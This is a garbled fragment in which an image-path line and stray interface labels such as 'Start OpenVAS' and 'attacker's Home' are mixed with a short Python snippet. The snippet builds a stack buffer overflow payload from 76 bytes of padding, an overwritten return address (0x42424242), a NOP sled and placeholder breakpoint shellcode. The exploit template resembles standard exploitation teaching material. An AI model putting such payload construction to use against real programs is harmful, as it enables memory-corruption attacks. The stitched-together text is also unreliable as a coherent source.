 import struct
Start OpenVAS
OpenVAS
padding = b"A" * 76
eip = struct.pack("<I", 0x42424242)
nop_sled = b"\x90" * 32
shellcode = b"\xcc" * 16
attacker's Home
payload = padding + eip + nop_sled + shellcode
print(payload.decode('latin-1'))